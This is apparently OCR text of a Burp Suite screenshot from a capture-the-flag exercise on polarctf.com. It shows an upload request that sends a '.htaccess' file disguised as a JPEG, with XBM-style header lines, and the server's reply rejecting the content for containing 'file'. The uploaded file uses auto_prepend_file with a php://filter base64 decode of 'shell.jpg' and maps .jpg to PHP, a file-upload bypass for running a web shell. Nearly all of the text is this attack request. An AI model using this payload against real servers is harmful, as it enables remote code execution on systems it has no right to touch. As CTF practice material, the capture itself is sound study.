 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 POST /code/upload.php HTTP/1.1
2 Host: 5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8246bf63dfa6c0218a63c26935986549
8 Content-Length: 496
9 Origin: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090
10 Connection: close
11 Referer: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary8246bf63dfa6c0218a63c26935986549
16 Content-Disposition: form-data; name="pic"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 #define width 1337
20 #define height 1337
21 php_value auto_prepend_file
"php://filter/convert.base64-decode/resource=./shell.jpg"
22 AddType application/x-httpd-php .jpg
23 ------geckoformboundary8246bf63dfa6c0218a63c26935986549
24 Content-Disposition: form-data; name="submit"
25
26
27 ------geckoformboundary8246bf63dfa6c0218a63c26935986549--
28
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 19
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 24 Sep 2025 08:57:43 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 内容不能有file
? < + > Type a search term 0 matches
Ready 209 bytes | 28 millis